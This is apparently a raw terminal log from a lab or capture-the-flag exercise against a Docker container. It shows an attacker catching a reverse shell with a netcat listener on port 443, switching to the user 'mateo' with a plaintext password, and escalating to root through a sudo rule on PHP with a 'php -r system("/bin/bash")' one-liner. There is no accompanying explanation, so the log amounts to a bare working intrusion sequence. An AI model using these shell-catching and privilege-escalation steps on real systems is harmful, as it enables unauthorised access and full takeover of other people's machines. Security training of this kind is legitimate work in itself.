 ❯ sudo nc -lvnp 443
[sudo] contraseña para alejandro:
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 41538
Linux 0396d4897c48 6.12.12-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.12-1parrot1 (2025-02-27) x86_64 GNU/Linux
 06:49:29 up  1:16,  0 user,  load average: 1.02, 1.15, 1.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo: a password is required
$ cd /home
$ ls
mateo
$ su mateo
Password: easycrazy
whoami
mateo
sudo -l
Matching Defaults entries for mateo on 0396d4897c48:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User mateo may run the following commands on 0396d4897c48:
    (ALL) NOPASSWD: /usr/bin/php
sudo /usr/bin/php -r 'system("/bin/bash");'
whoami
root